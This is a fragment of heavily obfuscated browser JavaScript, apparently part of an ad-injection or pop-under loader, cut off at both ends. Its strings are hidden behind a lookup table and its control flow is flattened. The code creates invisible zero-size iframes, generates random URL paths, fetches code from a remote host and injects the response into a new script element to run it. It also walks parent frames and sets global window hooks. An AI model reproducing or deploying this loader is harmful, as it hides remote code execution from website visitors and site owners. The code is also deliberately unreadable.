$.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t.Cn=function(n,t,r){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:try{for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:a[$.bm]=n,a[$.Ej]=t,a[$.bn]=r,a[$.bo]=f?f[$.bo]:u,a[$.bp]=o,a[$.bq]=e,(a[$.by]=i)&&i[$.dG]&&(a[$.dG]=i[$.dG]),l[$.az](a),s[$.k](function(n){for($._Bf=$.BD;$._Bf<$.Cg;$._Bf+=$.x){switch($._Bf){case $.CC:try{n[d][$.az](a);}catch(n){}break;case $.x:n[t][$.az](a);break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d;break;}}});break;case $.BD:var c=window[$.y][$.ba][$.cC].fp||d,f=window[c][$.ag](function(n){return n[$.bn]===r&&n[$.bo];})[$.dH](),a=$.$();break;}}}catch(n){}break;case $.x:try{o=v[$.i][$.HH]($.Jm)[$.CC];}catch(n){}break;case $.BD:var e=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:$.BD,u=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.BD,i=arguments[$.GA],o=void $.BD;break;}}},t.at=function(n){u[$.az](n),window[n]=!$.BD;},t[$.EF]=o,t[$.EG]=function(n,t){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:return!$.x;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.HB];e++)if(r[e][$.bn]===t&&r[e][$.bm]===n)return!$.BD;break;}}},t[$.EH]=c,t[$.EI]=function(){try{o(),e(),e=function(){};}catch(n){}},t.dt=function(e,t){s[$.aJ](function(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.ag](function(n){return-$.x<e[$.aI](n[$.bn]);});break;case $.BD:var t=n[$.y][$.ba][$.cC].fp||d,r=n[t]||[];break;}}})[$.cD](function(n,t){return n[$.bH](t);},[])[$.k](function(n){try{n[$.by].sd(t);}catch(n){}});};break;case $.GF:function c(){for($._EH=$.BD;$._EH<$.Cg;$._EH+=$.x){switch($._EH){case $.CC:return u;break;case $.x:try{for($._Dr=$.BD;$._Dr<$.CC;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BD;t<s[$.HB];t++)r(t);break;case $.BD:var r=function(n){for(var o=s[n][d]||[],t=function(i){$.BD<u[$.ag](function(n){for($._Bo=$.BD;$._Bo<$.CC;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},r=$.BD;r<o[$.HB];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=s[n][$.y][$.ba][$.cC].fp,o=s[n][t]||[],r=function(i){$.BD<u[$.ag](function(n){for($._Bm=$.BD;$._Bm<$.CC;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BD:var t=n[$.bm],r=n[$.bn],e=t===o[i][$.bm],u=r===o[i][$.bn];break;}}})[$.HB]||u[$.az](o[i]);},e=$.BD;e<o[$.HB];e++)r(e);},t=$.BD;t<s[$.HB];t++)n(t);break;}}}break;case $.DD:try{for(var i=s[$.CB](-$.x)[$.bJ]();i&&i!==i[$.ak]&&i[$.ak][$.bk][$.r];)s[$.az](i[$.ak]),i=i[$.ak];}catch(n){}break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EF=$.BD;$._EF<$.GE;$._EF+=$.x){switch($._EF){case $.Fy:function p(){for($._J=$.BD;$._J<$.CC;$._J+=$.x){switch($._J){case $.x:return n[$.l][$.q]=$.BB,n[$.l][$.r]=$.BB,n[$.l][$.t]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cg:function u(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Fs:function o(){v&&i[$.k](function(n){return n(v);});}break;case $.GA:function y(){for($._ED=$.BD;$._ED<$.CC;$._ED+=$.x){switch($._ED){case $.x:return $.HD+v+$.Jm+r+$.Jm;break;case $.BD:var n=[$.Ha,$.Br,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg],e=[$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],t=[$.Hm,$.Hn,$.Ho,$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw,$.Hx],r=n[f[$.Jj](f[$.Bn]()*n[$.HB])][$.CE](new RegExp($.Ha,$.CI),function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return t[n];break;case $.BD:var n=f[$.Jj](f[$.Bn]()*t[$.HB]);break;}}})[$.CE](new RegExp($.Br,$.CI),function(){for($._Dw=$.BD;$._Dw<$.CC;$._Dw+=$.x){switch($._Dw){case $.x:return($.Bv+t+f[$.Jj](f[$.Bn]()*r))[$.CB](-$.x*t[$.HB]);break;case $.BD:var n=f[$.Jj](f[$.Bn]()*e[$.HB]),t=e[n],r=f[$.fH]($.Fv,t[$.HB]);break;}}});break;}}}break;case $.CC:var e=u(r($.Gg)),d=u(r($.Gb));break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.EJ]=y,t.vt=function(){return y()[$.CB]($.BD,-$.x)+$.cv;},t[$.Ea]=function(){for($._x=$.BD;$._x<$.CC;$._x+=$.x){switch($._x){case $.x:return $.HD+v+$.Jm+n+$.cG;break;case $.BD:var n=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;}}},t.st=_,t.lt=p,t.In=function(n){for($._a=$.BD;$._a<$.CC;$._a+=$.x){switch($._a){case $.x:v=n,o();break;case $.BD:if(!n)return;break;}}},t[$.Eb]=o,t.$=function(){return v;},t.wt=function(n){i[$.az](n),v&&n(v);},t.ht=function(u,i){for($._Dk=$.BD;$._Dk<$.DD;$._Dk+=$.x){switch($._Dk){case $.Cg:return window[$.B]($.Gy,function n(t){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:if(r===f)if(null===t[$.bE][r]){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:e[r]=i?$.$($.fe,$.fd,$.DH,u,$.fq,d[$.Cj][$.an][$.cb][$.cj]):u,a[$.w][$.Jk](e,$.ab),c=w,o[$.k](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Ck][$.br](a),window[$.C]($.Gy,n),c=h;break;case $.BD:var r=Object[$.aa](t[$.bE])[$.bJ]();break;}}}),a[$.i]=n,(document[$.c]||document[$.ba])[$.Bt](a),c=l,t.mt=function(){return c===h;},t.yt=function(n){return $.Fm!=typeof n?null:c===h?n():o[$.az](n);},t;break;case $.x:var o=[],c=s,n=y(),f=_(n),a=p();break;case $.CC:function t(){for($._Bg=$.BD;$._Bg<$.CC;$._Bg+=$.x){switch($._Bg){case $.x:return null;break;case $.BD:if(c===h){for($._Bc=$.BD;$._Bc<$.CC;$._Bc+=$.x){switch($._Bc){case $.x:d[$.Cj][$.an][$.cb][$.cj]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Cj])(n,$.eu);break;}}}break;}}}break;case $.BD:if(!v)return null;break;}}};break;case $.GF:function _(n){return n[$.HH]($.Jm)[$.CB]($.Cg)[$.Bu]($.Jm)[$.HH]($.Bv)[$.cD](function(n,t,r){for($._By=$.BD;$._By<$.CC;$._By+=$.x){switch($._By){case $.x:return n+t[$.bl]($.BD)*e;break;case $.BD:var e=f[$.fH](r+$.x,$.Fy);break;}}},$.ec)[$.Bw]($.Bz);}break;case $.DD:var v=void $.BD,s=$.BD,l=$.x,w=$.CC,h=$.Cg,m=$.DD,i=[];break;case $.BD:$.Cs;break;}}},function(n,r,e){for($._Fc=$.BD;$._Fc<$.Fu;$._Fc+=$.x){switch($._Fc){case $.GE:function x(n,t,r,e){for($._Da=$.BD;$._Da<$.Cg;$._Da+=$.x){switch($._Da){case $.CC:return($.BD,f.qt)(o,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,o),n;});break;case $.x:var u=$.JB,i=($.BD,w[$.Dy])(),o=$.HD+($.BD,a.$)()+$.Jm+i+$.dj;break;case $.BD:($.BD,l[$.Dq])($.at);break;}}}break;case $.DD:b.c=k,b.p=S;break;case $.Fy:function k(n,t){for($._DI=$.BD;$._DI<$.Cg;$._DI+=$.x){switch($._DI){case $.CC:return($.BD,f.kt)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.Iz,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dl+c(n);break;case $.BD:($.BD,l[$.Dq])($.ar);break;}}}break;case $.Cg:var m=new j($.GI,$.CD),y=new j($.GJ),_=new j($.Ga),p=[$.Fl,v.e[$.Bw]($.Bz)][$.Bu]($.Bv),b=$.$();break;case $.Fs:function S(n,t){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:return($.BD,f.At)(u,t)[$.cH](function(n){return($.BD,s.St)(v.e,r),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,r,u),n;});break;case $.x:var r=$.JA,e=($.BD,w[$.Dy])(),u=$.HD+($.BD,a.$)()+$.Jm+e+$.dm+c(n);break;case $.BD:($.BD,l[$.Dq])($.as);break;}}}break;case $.GA:var g=[b.x=x,b.f=A];break;case $.CC:var u,f=e($.GG),o=e($.GC),a=e($.CC),d=e($.Fy),v=e($.BD),s=e($.GH),l=e($.GA),w=e($.Fv),i=e($.Fs),h=(u=i)&&u[$.Cd]?u:$.$($.Cj,u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD)),r._t=function(n){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:return $.HD+($.BD,a.$)()+$.Jm+t+$.eJ+r;break;case $.BD:var t=($.BD,w[$.Dy])(),r=c(O(n));break;}}},r.pt=k,r.bt=S,r.gt=x,r.jt=A,r.Ot=function(n,r,e,u){for($._Fa=$.BD;$._Fa<$.DD;$._Fa+=$.x){switch($._Fa){case $.Cg:return($.BD,l[$.Dq])(e+$.DB+n),function n(r,e,u,i,o){for($._FF=$.BD;$._FF<$.CC;$._FF+=$.x){switch($._FF){case $.x:return i&&i!==d.Kn?c?c(e,u,i,o)[$.cH](function(n){return n;})[$.fG](function(){return n(r,e,u,i,o);}):x(e,u,i,o):c?b[c](e,u||$.gG)[$.cH](function(n){return t[p]=c,n;})[$.fG](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dH]();break;}}}(i,n,r,e,u)[$.cH](function(n){return n&&n[$.Di]?n:$.$($.cB,$.bF,$.Di,n);});break;case $.x:var i=(e=e?e[$.cw]():$.Bv)&&e!==d.Kn?[][$.bH](g):(o=[t[p]][$.bH](Object[$.aa](b)),o[$.ag](function(n,t){return n&&o[$.aI](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fv:function A(n,t,r,e){for($._Db=$.BD;$._Db<$.Cg;$._Db+=$.x){switch($._Db){case $.CC:return($.BD,f.Et)(i,n,t,r,e)[$.cH](function(n){return($.BD,s.St)(v.e,u),n;})[$.fG](function(n){throw($.BD,s.xt)(v.e,u,i),n;});break;case $.x:var u=$.JC,i=($.BD,o.vt)();break;case $.BD:($.BD,l[$.Dq])($.ax),($.BD,o.In)(($.BD,a.$)());break;}}}break;case $.GF:function O(n){return m[$.Jv](n)?n:y[$.Jv](n)?$.da+n:_[$.Jv](n)?$.HD+window[$.cb][$.fa]+n:window[$.cb][$.cj][$.HH]($.Jm)[$.CB]($.BD,-$.x)[$.bH](n)[$.Bu]($.Jm);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Bt=$.BD;$._Bt<$.DD;$._Bt+=$.x){switch($._Bt){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.ad)()||eval($.cE);}catch(n){$.eF==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._FA=$.BD;$._FA<$.Fy;$._FA+=$.x){switch($._FA){case $.GA:function u(){if(!g)var o=r(function(){if(($.BD,d.Dn)())v(o);else if(j){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:v(o);break;case $.BD:try{for($._De=$.BD;$._De<$.DD;$._De+=$.x){switch($._De){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,p[$.Fh]=e,y[$.Fh]=r,_[$.Fh]=($.BD,w.Vn)(u,s.Z),[y,_,p][$.k](function(n){($.BD,w.Qn)(n,a.kn,b);});break;case $.CC:var i=[($.BD,f.V)(y[$.EB],_[$.EB]),($.BD,f.V)(p[$.EB],_[$.EB])][$.Bu]($.cJ);break;case $.BD:var n=j[$.HH](w.$n)[$.ag](function(n){return!w.$n[$.Jv](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.ae);}break;case $.CC:var c=function(n,t){for($._Eu=$.BD;$._Eu<$.Cg;$._Eu+=$.x){switch($._Eu){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ep=$.BD;$._Ep<$.Cg;$._Ep+=$.x){switch($._Ep){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:t.pn=u,t.Q=function(){return g;},t.bn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.GF),s=e($.x),l=e($.BD),w=e($.GE),m=e($.GB),y=$.$(),_=$.$(),p=$.$(),b=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bd=$.BD;$._Bd<$.Cg;$._Bd+=$.x){switch($._Bd){case $.CC:var e,u=r($.Gb),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n,t,r){for($._BF=$.BD;$._BF<$.DD;$._BF+=$.x){switch($._BF){case $.Cg:return e[$.Ck][$.br](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.Jq][$.c]||i[$.Cj][$.ao])[$.Bt](e);break;case $.CC:var u=e[$.w][$.Jn][$.CA](i[$.Cj][$.an],n,t,r);break;case $.BD:var e=i[$.Cj][$.Jq][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dj=$.BD;$._Dj<$.GA;$._Dj+=$.x){switch($._Dj){case $.Cg:function o(){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:u[$.A]=r&&r[$.ed][$.A];break;case $.BD:var r=[][$.dn][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jq];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.an]=window,void $.BD!==window[$.bk]&&(u[$.ck]=window[$.bk])),$.Ct!=typeof document&&(u[$.Jq]=document,u[$.ao]=document[i]),void $.BD!==n&&(u[$.Jb]=n),o(),u[$.Ec]=function(){for($._CE=$.BD;$._CE<$.CC;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BD;$._Bb<$.CC;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.br](t),u[$.an]=window[$.ak],u[$.Jq]=u[$.an][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ak][$.y],t=n[$.A]($.au);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ak])return null;break;}}},u[$.Ed]=function(){try{return u[$.Jq][$.a][$.Ck]!==u[$.Jq][$.Co]&&(u[$.ee]=u[$.Jq][$.a][$.Ck],u[$.ee][$.l][$.p]&&$.Hu!==u[$.ee][$.l][$.p]||(u[$.ee][$.l][$.p]=$.ft),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.HC[$.HH]($.Bv)[$.af]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._FB=$.BD;$._FB<$.GF;$._FB+=$.x){switch($._FB){case $.GA:function s(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Ev=$.BD;$._Ev<$.Cg;$._Ev+=$.x){switch($._Ev){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.Cg:r.Pt=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=s(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._s=$.BD;$._s<$.Cg;$._s+=$.x){switch($._s){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._r=$.BD;$._r<$.CC;$._r+=$.x){switch($._r){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=s(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Fv)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BD=$.BD;$._BD<$.CC;$._BD+=$.x){switch($._BD){case $.x:try{t[o]=r+$.IC+n;}catch(n){}break;case $.BD:var r=new e()[$.bx]();break;}}},r.fn=function(){try{for($._Bi=$.BD;$._Bi<$.Cg;$._Bi+=$.x){switch($._Bi){case $.CC:return m(u,$.Fv)+v<new e()[$.bx]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.HH]($.IC),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,v=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GF;$._c+=$.x){switch($._c){case $.GA:u[$.l][$.HE]=i,u[$.l][$.HF]=o;break;case $.CC:t.Tt=$.Ii,t.Bt=$.Hz,t.Nt=$.Ij,t.It=$.Ik,t.Ct=[$.JD,$.JE,$.JF,$.JG,$.JH,$.JI],t.zt=$.Il,t.Rt=$.BA;break;case $.Cg:var e=t.Dt=$.JJ,u=t.Ht=document[$.A](e),i=t.Ft=$.Jx,o=t.Lt=$.Jy;break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.DD:t.Gt=$.Im,t.Xt=[$.JJ,$.Ja,$.Hs,$.Jb,$.Ix],t.Ut=[$.Jc,$.Jd,$.Je],t.Yt=$.In,t.Kt=$.Io,t.Zt=!$.BD,t.Jt=!$.x,t.$t=$.Ip,t.Qt=$.Iq,t.Wt=$.Ir,t.Vt=$.Is;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.CC;$._Cl+=$.x){switch($._Cl){case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(n){try{return n[$.HH]($.Jm)[$.CC][$.HH]($.cJ)[$.CB](-$.CC)[$.Bu]($.cJ)[$.fE]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Eg=$.BD;$._Eg<$.Fy;$._Eg+=$.x){switch($._Eg){case $.GA:function O(n){for($._BC=$.BD;$._BC<$.DD;$._BC+=$.x){switch($._BC){case $.Cg:r[$.Gz]=function(){($.BD,o.er)(),g();},r[$.Js]=function(){($.BD,o.er)();},r[$.i]=$.ay+t+$.bw+a.a,(document[$.c]||document[$.ba])[$.Bt](r);break;case $.x:($.BD,o.rr)(t);break;case $.CC:var r=document[$.A]($.au);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.zn)()?null:(($.BD,v[$.Dq])($.dd),($.BD,e.Fn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.GF),o=r($.Gc),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jf)),v=r($.GA),s=r($.Gd),l=r($.GE),w=r($.Fv),h=p(r($.Jg)),m=r($.Fy),y=r($.Fu),_=r($.GB);break;case $.GF:($.BD,e.Bn)(),window[a.z]=g,window[a.R]=g,q(g,c.F),($.BD,l.Wn)(u.en,u.xn),($.BD,l.Wn)(u.Sn,u.An),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.nr)()&&($.BD,o.tr)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cH](function(n){O(n);})[$.fG](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.nr)()&&($.BD,o.tr)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=s.Ot,($.BD,i.in)()[$.cH](function(n){for($._EE=$.BD;$._EE<$.CC;$._EE+=$.x){switch($._EE){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cH](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._EC=$.BD;$._EC<$.CC;$._EC+=$.x){switch($._EC){case $.x:return e[$.Jn]($.Ib,$.HD+n),e[$.Jo](m.Gn,a.e),($.BD,o.rr)(n),e[$.Js]=function(){for($._Dy=$.BD;$._Dy<$.CC;$._Dy+=$.x){switch($._Dy){case $.x:t[$.Js]=u,t[$.Bt](r),(document[$.c]||document[$.ba])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.br](t),($.BD,o.er)());});break;case $.BD:var n,t=document[$.A]($.au),r=document[$.j](e[$.Di][$.CE](new RegExp($.fx,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}}break;}}})):q(j,$.ae);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,v){for($._FJ=$.BD;$._FJ<$.GA;$._FJ+=$.x){switch($._FJ){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(s,t,n));};}break;case $.x:if(i&&s(d,i)|s(v,i))try{c=i[$.cH];}catch(n){u=$.BD,i=n;}break;case $.CC:if(s(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return s(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.HB];)c=o[n++],s(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=s)return l(function(n,t){o[$.az]($.$($.Ix,this,$.fk,n,$.Iv,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cH,function(n,t){return a(n,t);},$.fG,function(n){return a($.BD,n);}),function(n){a(s,$.x,n);},function(n){a(s,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.ci]=o,l[$.bf]=function(r){return l(function(n,t){t(r);});},l[$.bg]=function(n){return l(function(r,e,u,i){i=[],u=n[$.HB]||r(i),n[$.aJ](function(n,t){o(n)[$.cH](function(n){i[t]=n,--u||r(i);},e);});});},l[$.bh]=function(n){return l(function(t,r){n[$.aJ](function(n){o(n)[$.cH](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&s(v,e)|s(d,e)&&e[$.cH],s(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function s(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gh);}[$.CA](t,r($.gi)[$.aE]));},function(n,o,c){(function(n){for($._Cq=$.BD;$._Cq<$.Cg;$._Cq+=$.x){switch($._Cq){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aq]();},i[$.CG][$.ap]=i[$.CG][$.cI]=function(){},i[$.CG][$.aq]=function(){this[$.bd][$.CA](t,this[$.bc]);},o[$.aB]=function(n,t){u(n[$.cl]),n[$.ca]=t;},o[$.aC]=function(n){u(n[$.cl]),n[$.ca]=-$.x;},o[$.aD]=o[$.bb]=function(n){for($._Ch=$.BD;$._Ch<$.Cg;$._Ch+=$.x){switch($._Ch){case $.CC:$.BD<=t&&(n[$.cl]=q(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BD:u(n[$.cl]);break;}}},c($.Jr),o[$.aE]=$.Ct!=typeof self&&self[$.aE]||void $.BD!==n&&n[$.aE]||this&&this[$.aE],o[$.aF]=$.Ct!=typeof self&&self[$.aF]||void $.BD!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function i(n,t){this[$.bc]=n,this[$.bd]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.fw)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fi=$.BD;$._Fi<$.DD;$._Fi+=$.x){switch($._Fi){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DH=$.BD;$._DH<$.CC;$._DH+=$.x){switch($._DH){case $.x:if(t){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:try{!function(n){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:switch(r[$.HB]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.ef],r=n[$.eg];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._Fh=$.BD;$._Fh<$.CC;$._Fh+=$.x){switch($._Fh){case $.x:s=s&&s[$.Bf]?s:r,$.cc===$.$()[$.Bw][$.CA](r[$.eE])?u=function(n){m[$.Ee](function(){w(n);});}:!function(){if(r[$.Jk]&&!r[$.fy]){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:return r[$.gD]=function(){n=!$.x;},r[$.Jk]($.Bv,$.ab),r[$.gD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.gD];break;}}}}()?r[$.Bk]?((t=new x())[$.ga][$.gD]=function(n){w(n[$.bE]);},u=function(n){t[$.gb][$.Jk](n);}):v&&$.gg in v[$.A]($.au)?(i=v[$.ba],u=function(n){for($._Fe=$.BD;$._Fe<$.CC;$._Fe+=$.x){switch($._Fe){case $.x:t[$.gg]=function(){w(n),t[$.gg]=null,i[$.br](t),t=null;},i[$.Bt](t);break;case $.BD:var t=v[$.A]($.au);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gj+f[$.Bn]()+$.gl,n=function(n){n[$.gk]===r&&$.gn==typeof 